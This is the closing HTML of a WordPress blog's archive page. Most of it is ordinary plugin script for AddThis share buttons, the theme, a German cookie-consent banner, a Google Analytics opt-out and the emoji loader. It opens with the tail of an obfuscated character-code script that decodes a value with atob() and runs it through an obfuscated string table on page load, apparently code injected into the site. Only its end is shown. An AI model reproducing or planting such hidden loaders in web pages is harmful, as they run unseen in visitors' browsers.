120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"2674a6976e"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/2022/03?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>